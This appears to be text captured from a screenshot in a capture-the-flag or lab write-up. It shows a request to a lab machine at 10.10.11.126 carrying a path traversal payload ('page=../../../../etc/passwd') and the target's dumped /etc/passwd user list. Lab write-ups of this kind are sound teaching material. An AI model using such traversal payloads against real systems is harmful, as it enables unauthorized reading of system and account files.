 10.10.11.126/display/?page=.. / .. / .. / .. / .. / .. / .. / .. / etc / passwd
13
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin
/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false code:x:1000:1000:,,,:/home
/code:/bin/bash